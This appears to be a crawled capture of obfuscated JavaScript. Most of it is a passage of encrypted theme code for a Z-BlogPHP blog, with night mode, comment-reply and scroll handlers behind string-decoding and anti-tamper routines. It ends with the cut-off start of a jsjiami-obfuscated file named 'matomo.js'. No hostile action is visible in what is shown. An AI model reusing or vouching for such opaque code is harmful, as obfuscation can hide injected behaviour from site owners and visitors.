_0x14f766=_0x199623[_0x531169];_0x199623['push'](_0x14f766);_0x5c647a=_0x199623['length'];if(_0x14f766!==!![]){_0x474a08+='='+_0x14f766;}}_0x2159a0['cookie']=_0x474a08;},'removeCookie':function(){return'dev';},'getCookie':function(_0x10771a,_0x5800c0){_0x10771a=_0x10771a||function(_0x41394b){return _0x41394b;};var _0x2fb6b9=_0x10771a(new RegExp('(?:^|;\x20)'+_0x5800c0['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x5b1e57=function(_0xb1a83a,_0x1135a5){_0xb1a83a(++_0x1135a5);};_0x5b1e57(_0x25cbf7,_0x343c57);return _0x2fb6b9?decodeURIComponent(_0x2fb6b9[0x1]):undefined;}};var _0x2dcea0=function(){var _0x5003a8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5003a8['test'](_0x30f755['removeCookie']['toString']());};_0x30f755['updateCookie']=_0x2dcea0;var _0xe8d925='';var _0x2a217d=_0x30f755['updateCookie']();if(!_0x2a217d){_0x30f755['setCookie'](['*'],'counter',0x1);}else if(_0x2a217d){_0xe8d925=_0x30f755['getCookie'](null,'counter');}else{_0x30f755['removeCookie']();}};_0x117c75();}(_0x343c,0x7b));var _0x25cb=function(_0x58e457,_0x343c57){_0x58e457=_0x58e457-0x0;var _0x25cbf7=_0x343c[_0x58e457];if(_0x25cb['OrGxuo']===undefined){(function(){var _0x30f755=function(){var _0x2a217d;try{_0x2a217d=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x199623){_0x2a217d=window;}return _0x2a217d;};var _0x2dcea0=_0x30f755();var _0xe8d925='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2dcea0['atob']||(_0x2dcea0['atob']=function(_0x6260c7){var _0x46eec0=String(_0x6260c7)['replace'](/=+$/,'');var _0x2159a0='';for(var _0x474a08=0x0,_0x10ddb8,_0x4e6b1f,_0x5c647a=0x0;_0x4e6b1f=_0x46eec0['charAt'](_0x5c647a++);~_0x4e6b1f&&(_0x10ddb8=_0x474a08%0x4?_0x10ddb8*0x40+_0x4e6b1f:_0x4e6b1f,_0x474a08++%0x4)?_0x2159a0+=String['fromCharCode'](0xff&_0x10ddb8>>(-0x2*_0x474a08&0x6)):0x0){_0x4e6b1f=_0xe8d925['indexOf'](_0x4e6b1f);}return _0x2159a0;});}());var _0x2f9bc4=function(_0x531169,_0x14f766){var _0x10771a=[],_0x5800c0=0x0,_0x2fb6b9,_0x5b1e57='',_0x41394b='';_0x531169=atob(_0x531169);for(var _0x1135a5=0x0,_0x5003a8=_0x531169['length'];_0x1135a5<_0x5003a8;_0x1135a5++){_0x41394b+='%'+('00'+_0x531169['charCodeAt'](_0x1135a5)['toString'](0x10))['slice'](-0x2);}_0x531169=decodeURIComponent(_0x41394b);var _0xb1a83a;for(_0xb1a83a=0x0;_0xb1a83a<0x100;_0xb1a83a++){_0x10771a[_0xb1a83a]=_0xb1a83a;}for(_0xb1a83a=0x0;_0xb1a83a<0x100;_0xb1a83a++){_0x5800c0=(_0x5800c0+_0x10771a[_0xb1a83a]+_0x14f766['charCodeAt'](_0xb1a83a%_0x14f766['length']))%0x100;_0x2fb6b9=_0x10771a[_0xb1a83a];_0x10771a[_0xb1a83a]=_0x10771a[_0x5800c0];_0x10771a[_0x5800c0]=_0x2fb6b9;}_0xb1a83a=0x0;_0x5800c0=0x0;for(var _0x32d308=0x0;_0x32d308<_0x531169['length'];_0x32d308++){_0xb1a83a=(_0xb1a83a+0x1)%0x100;_0x5800c0=(_0x5800c0+_0x10771a[_0xb1a83a])%0x100;_0x2fb6b9=_0x10771a[_0xb1a83a];_0x10771a[_0xb1a83a]=_0x10771a[_0x5800c0];_0x10771a[_0x5800c0]=_0x2fb6b9;_0x5b1e57+=String['fromCharCode'](_0x531169['charCodeAt'](_0x32d308)^_0x10771a[(_0x10771a[_0xb1a83a]+_0x10771a[_0x5800c0])%0x100]);}return _0x5b1e57;};_0x25cb['cIorNO']=_0x2f9bc4;_0x25cb['pFPbNG']={};_0x25cb['OrGxuo']=!![];}var _0x117c75=_0x25cb['pFPbNG'][_0x58e457];if(_0x117c75===undefined){if(_0x25cb['hbMkqH']===undefined){var _0x52ae7d=function(_0x476d13){this['TkjtjA']=_0x476d13;this['ezOReZ']=[0x1,0x0,0x0];this['wgYOhc']=function(){return'newState';};this['nSmGRt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['HFEaPu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x52ae7d['prototype']['SPzbWd']=function(){var _0x4f8f52=new RegExp(this['nSmGRt']+this['HFEaPu']);var _0x7ec078=_0x4f8f52['test'](this['wgYOhc']['toString']())?--this['ezOReZ'][0x1]:--this['ezOReZ'][0x0];return this['ASTznD'](_0x7ec078);};_0x52ae7d['prototype']['ASTznD']=function(_0x3cff88){if(!Boolean(~_0x3cff88)){return _0x3cff88;}return this['Xqozao'](this['TkjtjA']);};_0x52ae7d['prototype']['Xqozao']=function(_0x22a66c){for(var _0xa963af=0x0,_0x9d52eb=this['ezOReZ']['length'];_0xa963af<_0x9d52eb;_0xa963af++){this['ezOReZ']['push'](Math['round'](Math['random']()));_0x9d52eb=this['ezOReZ']['length'];}return _0x22a66c(this['ezOReZ'][0x0]);};new _0x52ae7d(_0x25cb)['SPzbWd']();_0x25cb['hbMkqH']=!![];}_0x25cbf7=_0x25cb['cIorNO'](_0x25cbf7,_0x343c57);_0x25cb['pFPbNG'][_0x58e457]=_0x25cbf7;}else{_0x25cbf7=_0x117c75;}return _0x25cbf7;};var _0x3a3a49=function(){var _0xecd564=!![];return function(_0x6b4ab2,_0x1ad07c){var _0x4e34c4=_0xecd564?function(){if(_0x1ad07c){var _0x1537c3=_0x1ad07c[_0x25cb('0x50','6ofF')](_0x6b4ab2,arguments);_0x1ad07c=null;return _0x1537c3;}}:function(){};_0xecd564=![];return _0x4e34c4;};}();var _0x31db05=_0x3a3a49(this,function(){var _0x262024={'SDVHn':'^([^\x20]+(\x20+'+_0x25cb('0x68','*p84')+_0x25cb('0x90',')Oqm')};var _0x1bde31=function(){var _0x397462=_0x1bde31[_0x25cb('0xa1','*8CB')+'r'](_0x25cb('0x10','tquS')+_0x25cb('0x6a','4]cS')+'/')()[_0x25cb('0xee',']qQ^')](_0x262024[_0x25cb('0x16','tquS')]);return!_0x397462[_0x25cb('0x1d','#]r4')](_0x31db05);};return _0x1bde31();});_0x31db05();$(function(){var _0x27bcfd={'OIXYi':function(_0x19b6ee,_0x46d43b){return _0x19b6ee==_0x46d43b;},'NDCfj':function(_0x18524c,_0x316f5a){return _0x18524c(_0x316f5a);},'AhHbE':_0x25cb('0xe2','3pr&'),'VxpEt':'#starlist','Xbgqz':_0x25cb('0xf1','jlVA'),'ipLmM':function(_0x160e15,_0x240568){return _0x160e15(_0x240568);},'yqKvU':function(_0x4778ed,_0x40d956){return _0x4778ed(_0x40d956);},'HYieK':'.fademask','aqCtz':function(_0x2266d0,_0x1ebb70){return _0x2266d0(_0x1ebb70);},'pkByr':_0x25cb('0xa2','6ofF')+'nu','irUJA':function(_0x5b78ec,_0x27932a){return _0x5b78ec(_0x27932a);},'IEJze':function(_0x3b17ed,_0x4f7057){return _0x3b17ed(_0x4f7057);},'bAUFB':'.b-nav-sea'+'rch_wrap','cWpPa':_0x25cb('0xb','3pr&')+'n','DZQrr':_0x25cb('0x80','sc!Q'),'JRFmS':function(_0x17e34f,_0x5bd5ae){return _0x17e34f(_0x5bd5ae);},'CaNmj':function(_0x34e013,_0x5b39b2){return _0x34e013>_0x5b39b2;},'IWeRX':'slideUp','XSAIe':_0x25cb('0xef',')QLy'),'FKuxA':function(_0x1e319c,_0x1435c1){return _0x1e319c(_0x1435c1);},'zyYgw':function(_0x225304,_0x295e3d){return _0x225304(_0x295e3d);},'oPjyK':_0x25cb('0x29','JyN)'),'iVVrx':function(_0x5a8a2e,_0x2eba0d){return _0x5a8a2e!==_0x2eba0d;},'EHcbB':'undefined','EwDcH':_0x25cb('0x2e','W3S*')+_0x25cb('0x62','%6QO')+_0x25cb('0x2b','hxlO')+_0x25cb('0xdd','DgHD')+_0x25cb('0x8b','n4u@'),'MSlxH':function(_0x2459bd,_0x16b9c0){return _0x2459bd(_0x16b9c0);},'aWXMj':_0x25cb('0x12d','x@Ft'),'QFxOX':_0x25cb('0xa8','Wf$e')+_0x25cb('0x40',')QLy'),'xvNyU':function(_0x1abd60,_0x493a1e){return _0x1abd60(_0x493a1e);},'uUngg':_0x25cb('0x127','14zJ')+'li','seDmr':'scroll','fGAIc':function(_0x42a7c7,_0x556e9b){return _0x42a7c7(_0x556e9b);},'TJnWx':_0x25cb('0xb0','^BKO')+_0x25cb('0x65','DgHD'),'sBXkm':_0x25cb('0xfd','*8CB')+'\x22dot\x22><i\x20c'+_0x25cb('0x110','yS42')+_0x25cb('0xba','jlVA')+_0x25cb('0x38','n4u@')+'/em>','Ludwd':function(_0xab2b72,_0x547918){return _0xab2b72(_0x547918);},'xdiOj':function(_0x5e364a,_0x5436c1){return _0x5e364a>_0x5436c1;},'jePbk':function(_0x48a291,_0x496dcc){return _0x48a291(_0x496dcc);},'riBhM':function(_0x381248,_0x461628){return _0x381248(_0x461628);}};if(_0x27bcfd['iVVrx'](typeof zbp,_0x27bcfd['EHcbB'])){var _0x51374c=_0x27bcfd[_0x25cb('0x66','EV*S')][_0x25cb('0x25','BIXr')]('|');var _0x1b0abd=0x0;while(!![]){switch(_0x51374c[_0x1b0abd++]){case'0':$(_0x25cb('0x85','tbW9')+'li\x20a')['each'](function(){if(_0x27bcfd[_0x25cb('0xc1','3pr&')](_0x27bcfd[_0x25cb('0xfb','nFzo')]($,this)[_0x25cb('0x77','f0[4')](_0x25cb('0x3e','n4u@')),_0x239a6b)||_0x27bcfd['OIXYi'](_0x27bcfd[_0x25cb('0x125','tquS')]($,this)['attr'](_0x27bcfd['AhHbE']),_0x507682))$(this)[_0x25cb('0x100','$gTA')]()['addClass']('selected');});continue;case'1':var _0x18e416=0x0;continue;case'2':_0x27bcfd['MSlxH']($,_0x27bcfd[_0x25cb('0xae','yS42')])['click'](function(){$(_0x27bcfd[_0x25cb('0xa6','6ofF')])[_0x25cb('0x103','nFzo')+'s'](_0x27bcfd[_0x25cb('0x112','3pr&')]);});continue;case'3':_0x27bcfd['MSlxH']($,document)[_0x25cb('0xa5','n4u@')](_0x27bcfd[_0x25cb('0xfc','tbW9')],function(_0x35fdbc){if(_0x27bcfd[_0x25cb('0xe4','sc!Q')]($,_0x27bcfd[_0x25cb('0x124',']qQ^')])['is'](_0x27bcfd['DZQrr'])&&!_0x27bcfd[_0x25cb('0xd1','JtZz')]($,_0x35fdbc[_0x25cb('0x1c','3pr&')])[_0x25cb('0x5d','pzdi')](_0x27bcfd[_0x25cb('0x35','f0[4')])[_0x25cb('0xc9','$gTA')]&&!_0x27bcfd['JRFmS']($,_0x35fdbc[_0x25cb('0x122','CBLl')])[_0x25cb('0x46','3pr&')](_0x27bcfd[_0x25cb('0x4e','Lsso')])['length']){_0x27bcfd[_0x25cb('0x95','BIXr')]($,_0x25cb('0xf7','14zJ')+_0x25cb('0x108','4]cS'))['removeClas'+'s'](_0x27bcfd['Xbgqz']);}});continue;case'4':var _0x507682=_0x27bcfd[_0x25cb('0xdc','*p84')]($,_0x27bcfd[_0x25cb('0xfe','m&]H')])['attr'](_0x27bcfd['AhHbE']);continue;case'5':_0x27bcfd[_0x25cb('0xaf','Z7o3')]($,_0x25cb('0x5','*p84'))['click'](function(){if($(_0x27bcfd[_0x25cb('0x12','6ofF')])[_0x25cb('0x111','y[0k')](_0x27bcfd[_0x25cb('0x3c','pzdi')])){_0x27bcfd['ipLmM']($,this)[_0x25cb('0x7f','*fgF')]()[_0x25cb('0x17','BIXr')+'e']();}});continue;case'6':$(_0x27bcfd[_0x25cb('0xd4','4]cS')])['hover'](function(){$(this)[_0x25cb('0x9f',']s[p')]('on');},function(){_0x27bcfd[_0x25cb('0xdb','Wf$e')]($,this)[_0x25cb('0x63','Wf$e')+'s']('on');});continue;case'7':$(window)['scroll'](function(){_0x3af6e6=_0x27bcfd[_0x25cb('0xd3','Wf$e')]($,window)[_0x25cb('0xe7','14zJ')]();if(_0x27bcfd[_0x25cb('0x109','oi#x')](_0x3af6e6,_0x11e42e)){_0x27bcfd[_0x25cb('0xea','jlVA')]($,_0x27bcfd[_0x25cb('0xac','l0$X')])[_0x25cb('0xcd','yS42')](_0x27bcfd[_0x25cb('0x3c','pzdi')]);}else{_0x27bcfd[_0x25cb('0xea','jlVA')]($,_0x27bcfd[_0x25cb('0xcf','CBLl')])[_0x25cb('0x15',']s[p')+'s'](_0x27bcfd['Xbgqz']);}});continue;case'8':var _0x4b5368;continue;case'9':var _0x3af6e6=_0x27bcfd[_0x25cb('0x11e','%6QO')]($,window)[_0x25cb('0xe5',')Oqm')](),_0x11e42e=0x1f4;continue;case'10':window[_0x25cb('0x3b','3pr&')+_0x25cb('0x2','*p84')](_0x27bcfd['seDmr'],function(_0x287e1b){_0x4b5368=window['scrollY'];if(_0x18e416<_0x4b5368&&_0x27bcfd[_0x25cb('0xbc','EV*S')](_0x4b5368,0x50)){_0x3e76c7[_0x25cb('0xfa','y[0k')]['add'](_0x25cb('0x74','^vk^'));}else if(_0x27bcfd[_0x25cb('0x11f','Wf$e')](_0x18e416,_0x4b5368)){_0x3e76c7[_0x25cb('0x2f','$gTA')][_0x25cb('0x55','*fgF')](_0x27bcfd[_0x25cb('0x49',']s[p')]);}_0x18e416=_0x4b5368;});continue;case'11':_0x27bcfd['fGAIc']($,_0x27bcfd[_0x25cb('0xa0','hxlO')])['before'](_0x27bcfd[_0x25cb('0x48','tquS')]);continue;case'12':_0x27bcfd[_0x25cb('0xa4',')Oqm')]($,_0x27bcfd[_0x25cb('0x5b','%6QO')])['click'](function(){$(_0x27bcfd['XSAIe'])['animate']({'scrollTop':0x0},0x12c);return![];});continue;case'13':var _0x239a6b=location[_0x25cb('0x5f','nFzo')];continue;case'14':if(_0x27bcfd[_0x25cb('0x2a','sc!Q')](_0x3af6e6,_0x11e42e)){_0x27bcfd[_0x25cb('0x115','JtZz')]($,_0x27bcfd[_0x25cb('0x121','jlVA')])[_0x25cb('0x78','JyN)')](_0x27bcfd[_0x25cb('0xf4','y[0k')]);}continue;case'15':var _0x3e76c7=document[_0x25cb('0x4f','@s]q')+_0x25cb('0x135','sc!Q')](_0x25cb('0x3','@s]q'));continue;case'16':_0x27bcfd[_0x25cb('0x53','BIXr')]($,_0x27bcfd[_0x25cb('0xf3','$gTA')])['click'](function(){_0x27bcfd[_0x25cb('0xf5','^BKO')]($,_0x27bcfd[_0x25cb('0x8c','#]r4')])[_0x25cb('0x12e','BIXr')+'s'](_0x27bcfd[_0x25cb('0xa','EV*S')]);_0x27bcfd[_0x25cb('0x86','nFzo')]($,_0x27bcfd['HYieK'])[_0x25cb('0x30','4]cS')+'s'](_0x25cb('0x8e','*p84'));});continue;case'17':_0x27bcfd[_0x25cb('0xc2','nFzo')]($,document)[_0x25cb('0x4c','CBLl')](_0x27bcfd[_0x25cb('0x101','oi#x')],function(_0xdb163c){if($(_0x27bcfd[_0x25cb('0x36','PmZv')])['is'](_0x25cb('0xe9','CBLl'))&&!_0x27bcfd[_0x25cb('0xb1','^BKO')]($,_0xdb163c[_0x25cb('0x73','Z7o3')])[_0x25cb('0x7c','6ofF')](_0x27bcfd[_0x25cb('0xf0',')QLy')])['length']&&!_0x27bcfd[_0x25cb('0x97','sSVG')]($,_0xdb163c[_0x25cb('0x1c','3pr&')])[_0x25cb('0x71','nFzo')](_0x27bcfd[_0x25cb('0x18','f0[4')])[_0x25cb('0x3f','*b&T')]){$(_0x25cb('0x60',']s[p'))[_0x25cb('0x126','PmZv')+'s'](_0x25cb('0xb8','f0[4'));_0x27bcfd['IEJze']($,_0x27bcfd[_0x25cb('0x5a','hxlO')])[_0x25cb('0xc3',']qQ^')+'s'](_0x27bcfd['Xbgqz']);}});continue;}break;}}});if(window[_0x25cb('0xbd','jlVA')]&&window['console'][_0x25cb('0x44','eCk!')]){console['log'](_0x25cb('0xe8','^BKO')+_0x25cb('0xda','$gTA')+_0x25cb('0x22','@s]q'),'color:#fff'+_0x25cb('0x134','x@Ft')+_0x25cb('0x133','*p84')+'padding:5p'+_0x25cb('0xb5','yS42'),_0x25cb('0x8f','*fgF')+_0x25cb('0x21','6ofF')+_0x25cb('0x113','glP@')+_0x25cb('0xb6','m&]H')+';');console[_0x25cb('0x12c','%6QO')](_0x25cb('0xb7','JyN)')+_0x25cb('0xd7','JyN)')+_0x25cb('0x1a','%6QO')+_0x25cb('0x98','*b&T')+_0x25cb('0xc4','6ofF')+'9-bbda-c13'+_0x25cb('0x3a','KDpG'),'');}zbp[_0x25cb('0x7','#]r4')]['unbind'](_0x25cb('0x128','^vk^')+_0x25cb('0x2c',']s[p'),'system');zbp[_0x25cb('0x1b','*fgF')]['on'](_0x25cb('0xb3','JtZz')+_0x25cb('0x75','n4u@'),_0x25cb('0xde',')QLy')+'hu',function(_0x39166f){var _0x423a89={'ObcBK':'10|12|11|6'+_0x25cb('0x31','jlVA')+_0x25cb('0x57','sSVG'),'mMeYQ':_0x25cb('0x28','sc!Q'),'cTcJd':function(_0x59ad1b,_0x2804a2){return _0x59ad1b(_0x2804a2);},'fYWiX':_0x25cb('0x10f','eCk!')+'e','lISgz':function(_0x3daaea,_0x1d2db5){return _0x3daaea+_0x1d2db5;},'hfbeI':_0x25cb('0x14','yS42')+'nt','kAaDR':_0x25cb('0x51','^BKO'),'PHmzI':'#inpRevID','tmmeA':_0x25cb('0x24','tquS'),'ydSWS':_0x25cb('0xd','#]r4')+_0x25cb('0x5c',')QLy'),'cEtjr':_0x25cb('0x64','JtZz'),'CWulL':function(_0x4652b9,_0x287ecd){return _0x4652b9(_0x287ecd);},'WiEfC':_0x25cb('0x7e',']qQ^')+'ply','xtmJe':function(_0x45f1b6,_0x5ad055){return _0x45f1b6(_0x5ad055);}};var _0x16d5dd=_0x423a89['ObcBK'][_0x25cb('0x41','l0$X')]('|');var _0x5058cb=0x0;while(!![]){switch(_0x16d5dd[_0x5058cb++]){case'0':_0x4ba58c['id']=_0x423a89[_0x25cb('0x87','CBLl')];continue;case'1':return![];case'2':_0x577887['addClass'](_0x25cb('0x96','n4u@'));continue;case'3':_0x17f573[_0x25cb('0x6e','yS42')]();continue;case'4':try{_0x423a89[_0x25cb('0x76','PmZv')]($,_0x423a89[_0x25cb('0x6b','Z7o3')])[_0x25cb('0xd6','*b&T')]();}catch(_0x597dd6){}continue;case'5':$(_0x423a89[_0x25cb('0x9a','oi#x')](_0x423a89[_0x25cb('0xe6','jlVA')],_0x39166f))[_0x25cb('0x132','y[0k')](_0x577887);continue;case'6':var _0x4ba58c=document[_0x25cb('0x34',')Oqm')+_0x25cb('0xf2','*b&T')](_0x25cb('0x5e','sSVG'));continue;case'7':_0x577887[_0x25cb('0xf9','$gTA')](_0x4ba58c);continue;case'8':_0x17f573[_0x25cb('0x3d','PmZv')](function(){_0x105101[_0x25cb('0xe3','oi#x')]($,_0x105101[_0x25cb('0x61','tquS')])[_0x25cb('0x4d','oi#x')](0x0);var _0x52351b=_0x105101[_0x25cb('0x107','JyN)')]($,_0x105101[_0x25cb('0x4','@s]q')]),_0x32dc7c=$(_0x105101[_0x25cb('0xad','r2v6')]);if(!_0x52351b[_0x25cb('0xa3','#]r4')]||!_0x32dc7c[_0x25cb('0x84','W3S*')])return;_0x52351b[_0x25cb('0xf9','$gTA')](_0x32dc7c);_0x52351b[_0x25cb('0xb2','Lsso')]();_0x105101[_0x25cb('0x6','Wf$e')]($,this)[_0x25cb('0x102','jlVA')]();_0x32dc7c['removeClas'+'s'](_0x105101[_0x25cb('0x7d','sSVG')]);return![];});continue;case'9':_0x4ba58c[_0x25cb('0x67','l0$X')]['display']=_0x423a89[_0x25cb('0x9e','KDpG')];continue;case'10':var _0x105101={'kFruI':function(_0x2e2e12,_0x5f0a82){return _0x423a89[_0x25cb('0xc0','^BKO')](_0x2e2e12,_0x5f0a82);},'IZwKx':_0x423a89['PHmzI'],'OkMPl':_0x423a89['tmmeA'],'CAcuF':_0x423a89[_0x25cb('0x27','*b&T')],'nlxmL':_0x423a89[_0x25cb('0xd0','*p84')]};continue;case'11':var _0x577887=$(_0x423a89[_0x25cb('0x116','jlVA')]),_0x17f573=_0x423a89[_0x25cb('0x11c','*b&T')]($,_0x423a89[_0x25cb('0x6d','$gTA')]),_0x2cb528=_0x423a89[_0x25cb('0x117','Wf$e')]($,_0x423a89[_0x25cb('0xf','@s]q')]);continue;case'12':_0x423a89[_0x25cb('0xc5','@s]q')]($,_0x423a89[_0x25cb('0xce','f0[4')])[_0x25cb('0x6f','y[0k')](_0x39166f);continue;}break;}});zbp[_0x25cb('0x119','^BKO')]['on'](_0x25cb('0x69','W3S*')+'t',_0x25cb('0xc6','6ofF')+'hu',function(_0x5bc8f3,_0x38ddf7){var _0x74f8c1={'nyCXH':function(_0x199bea,_0x19b089){return _0x199bea(_0x19b089);},'IftGr':_0x25cb('0xbe','W3S*')};_0x74f8c1['nyCXH']($,_0x25cb('0x7a','jlVA')+_0x25cb('0xd2','r2v6'))['html'](_0x74f8c1[_0x25cb('0xb9','14zJ')]);});zbp[_0x25cb('0xbb','DgHD')]['on'](_0x25cb('0x130','*fgF')+'t',_0x25cb('0xe0','#]r4')+'hu',function(_0x2bcc90,_0x5de54b,_0x26a67a,_0x363f29){var _0x3467be={'IufXd':function(_0x39a1e5,_0x333ae7){return _0x39a1e5(_0x333ae7);},'HwkdT':'#AjaxComme'+'ntEnd','gIISS':_0x25cb('0x42','%6QO')+_0x25cb('0xaa','BIXr')};_0x3467be[_0x25cb('0x12f','nFzo')]($,_0x25cb('0x12a','glP@')+_0x25cb('0x91','Wf$e'))[_0x25cb('0xf8','yS42')](_0x3467be[_0x25cb('0x32','5KW@')])[_0x25cb('0xe1','Wf$e')]();$(_0x3467be[_0x25cb('0xf6','tquS')])[_0x25cb('0xed','n4u@')](_0x5de54b);_0x3467be[_0x25cb('0x2d','Wf$e')]($,_0x3467be['gIISS'])['click']();});zbp[_0x25cb('0x82','PmZv')]['on'](_0x25cb('0x54','^vk^')+_0x25cb('0x26','*p84'),_0x25cb('0x118','*p84')+'hu',function(){var _0x1e4dec={'JMYvF':_0x25cb('0xd9','*fgF')+_0x25cb('0x13','Wf$e')};$(_0x1e4dec[_0x25cb('0x10b','Lsso')])[_0x25cb('0xb4','l0$X')]();});$(document)['ready'](function(){var _0x30e5f9={'ntadx':function(_0xc9ee3d,_0x5eac86){return _0xc9ee3d==_0x5eac86;},'lgrnH':_0x25cb('0x0','pzdi'),'oEcfR':function(_0x14513c,_0x109d08){return _0x14513c(_0x109d08);},'mQPgt':function(_0x6a73ec,_0x1bce67){return _0x6a73ec(_0x1bce67);},'BMIXB':_0x25cb('0x23','r2v6')+_0x25cb('0x4b','*fgF'),'BSAwK':_0x25cb('0x1','nFzo'),'eKhMe':'title','QePvl':function(_0x38fb74,_0x5e2844){return _0x38fb74==_0x5e2844;},'UsnOP':function(_0xa7bd46,_0xc32cff){return _0xa7bd46(_0xc32cff);},'gmTmO':_0x25cb('0x56','CBLl'),'zwAbH':_0x25cb('0x106','CBLl')+_0x25cb('0x1f','6ofF'),'VIokc':function(_0x3f9fc4,_0x5ae3ea){return _0x3f9fc4(_0x5ae3ea);},'mEADX':_0x25cb('0x7b','oi#x'),'eqrab':function(_0x220b79,_0x10887f){return _0x220b79(_0x10887f);},'nNMdq':function(_0x2ef688,_0x4cdf3b){return _0x2ef688(_0x4cdf3b);},'sURuQ':_0x25cb('0xa7','4]cS'),'ujBTl':'nightz'};if(_0x30e5f9[_0x25cb('0xab','4]cS')](zbp[_0x25cb('0xbf','$gTA')][_0x25cb('0x8d','tquS')](_0x30e5f9['lgrnH']),'0')){_0x30e5f9[_0x25cb('0x12b','Wf$e')]($,_0x25cb('0x70','oi#x'))['removeClas'+'s'](_0x30e5f9[_0x25cb('0x6c','x@Ft')]);_0x30e5f9[_0x25cb('0x10a','%6QO')]($,'.jznight\x20s'+_0x25cb('0xec','JtZz'))[_0x25cb('0x9c','*8CB')+'s'](_0x30e5f9[_0x25cb('0x10e','l0$X')]);$(_0x30e5f9[_0x25cb('0x105','eCk!')])[_0x25cb('0x33','Lsso')](_0x30e5f9[_0x25cb('0x19','x@Ft')],'关灯');}else if(_0x30e5f9[_0x25cb('0x11a','nFzo')](zbp['cookie']['get'](_0x25cb('0x92','m&]H')),'1')){_0x30e5f9[_0x25cb('0xcb','^vk^')]($,_0x30e5f9[_0x25cb('0xc7','3pr&')])['addClass'](_0x30e5f9[_0x25cb('0x9','sc!Q')]);_0x30e5f9[_0x25cb('0x89','DgHD')]($,_0x30e5f9[_0x25cb('0xc','n4u@')])[_0x25cb('0x79','@s]q')]('jzicon-moo'+_0x25cb('0x8','$gTA'));_0x30e5f9['VIokc']($,_0x25cb('0x37','CBLl'))[_0x25cb('0x47','@s]q')](_0x25cb('0x88','hxlO'),'开灯');}if(window['matchMedia']&&window['matchMedia'](_0x25cb('0x120','Lsso')+_0x25cb('0x52','tbW9')+_0x25cb('0x58','*fgF'))[_0x25cb('0x104','yS42')]){zbp[_0x25cb('0x59','pzdi')][_0x25cb('0x94','PmZv')](_0x30e5f9['lgrnH'],'0');zbp[_0x25cb('0xd8','yS42')][_0x25cb('0xff','%6QO')](_0x25cb('0x10c','glP@'),'1');if(_0x30e5f9[_0x25cb('0x81','tquS')](zbp['cookie'][_0x25cb('0x72',']s[p')](_0x30e5f9[_0x25cb('0x11','tquS')]),'0')){_0x30e5f9[_0x25cb('0x114','x@Ft')]($,_0x30e5f9['gmTmO'])[_0x25cb('0x129','*p84')+'s'](_0x30e5f9[_0x25cb('0x9b','CBLl')]);$(_0x30e5f9[_0x25cb('0x11d','3pr&')])[_0x25cb('0x15',']s[p')+'s'](_0x30e5f9[_0x25cb('0x39','pzdi')]);_0x30e5f9[_0x25cb('0xa9','tquS')]($,_0x30e5f9['BSAwK'])[_0x25cb('0x99','PmZv')](_0x30e5f9[_0x25cb('0x1e','tquS')],'关灯');}else if(_0x30e5f9['QePvl'](zbp[_0x25cb('0xdf','Lsso')][_0x25cb('0xe','PmZv')](_0x30e5f9[_0x25cb('0x83','JtZz')]),'1')){_0x30e5f9[_0x25cb('0x8a','eCk!')]($,_0x30e5f9[_0x25cb('0x43','DgHD')])[_0x25cb('0x123','oi#x')](_0x30e5f9[_0x25cb('0x45','*b&T')]);_0x30e5f9[_0x25cb('0x20','pzdi')]($,_0x25cb('0x11b','14zJ')+_0x25cb('0xc8','*fgF'))[_0x25cb('0xd5','r2v6')](_0x30e5f9[_0x25cb('0x10d','%6QO')]);$(_0x30e5f9[_0x25cb('0xeb','DgHD')])[_0x25cb('0x9d','m&]H')](_0x30e5f9[_0x25cb('0xca',')QLy')],_0x30e5f9[_0x25cb('0x131','PmZv')]);}}else{zbp[_0x25cb('0x59','pzdi')][_0x25cb('0xcc','n4u@')](_0x30e5f9['ujBTl'],'0');zbp['cookie'][_0x25cb('0x93','hxlO')](_0x30e5f9[_0x25cb('0x4a',')Oqm')],'1');}});function switchNightMode(){if(zbp['cookie']['get']('night')=='1'||$('body')['hasClass']('night')){if(zbp['cookie']['get']('nightz')=='1'){zbp['cookie']['set']('nighty','0');}else{zbp['cookie']['set']('night','0');}$('body')['removeClass']('night');$('.jznight\x20span')['removeClass']('jzicon-moon-fill');$('.jznight\x20a')['attr']('title','关灯');}else{if(zbp['cookie']['get']('nightz')=='1'){zbp['cookie']['set']('nighty','1');}else{zbp['cookie']['set']('night','1');}$('body')['addClass']('night');$('.jznight\x20span')['addClass']('jzicon-moon-fill');$('.jznight\x20a')['attr']('title','开灯');}};

--- FILE ---
content_type: application/javascript
request_url: http://www.dayshun.com/static/js/matomo.js?t=1769226854
body_size: 5968
content:
 var _0xodq='jsjiami.com.v7';const _0x595741=_0x374b;function _0x354f(){const _0x5d68d3=(function(){return[_0xodq,'yjGDtsHXjLWiwYHaHmREi.UAtcoDmI.xv7tXRKSt==','WPpdG8kSimk4fSotj8oLA1C','cru2WP0hW7fGWPq','wqxdGqRdLq','W45vWR0wWOW','W7lcS8kqoryUWOy','dw9WWQ4nWRxdSq','cMqRBmkbx1L1','hftdNf4c','AhhdKgVcJSokl2pdSbe','WRqAr8kXf0lcKSkgWRfvw2e','W6X3AKBdLSo+W6anW5zCW6hcKG','oaRcOIZdI8kzWPFdLmkuW7PdWPbBW68tvwXpWRa1vmkCWQvWW7JcMmkEW6jTWR3cVSorW4tcVg5OjKZcOa','mmoYW4/dRSoynW','WQa8W4pcPZS','oSkxW6ugWPOTW5ZdO8k1xtVcIG','WP4kAvhdPGBdQmohwG','WONcICoGWOzMW4JdPcTuWONdJWddLxfgzCkEo8onWOHZW7bJtmk/CZ1sW5NdMdqGzmooyeL7qmo8W7qbBCkglIy+zrNdNx4efmkZWRLplCo5p8kAW5VcGX0llgScwSoLiG','WPydnCk7oq','WRrvW6GjCa','smoQzc0','WQ/cNmkWW7JdJq','W7Kct1hcT3arWQNcTSoCW4Ti','q3JdUYfvD8oYW4ldUSkhFHa9W5RcLv5bW68xWOi','iCoHW4tdQ8odp2XOxmoxvmkXWOG','W4tcHSoRDmk+mCoeg8olqq','W49AWROqWOJcPCoDW64L','hdZcSSkUz8o2WQvhtMhdKa','vvJdVGL3','W43dOmkAW6ldO8kFWOL+','oCksWP1KW7zyW4B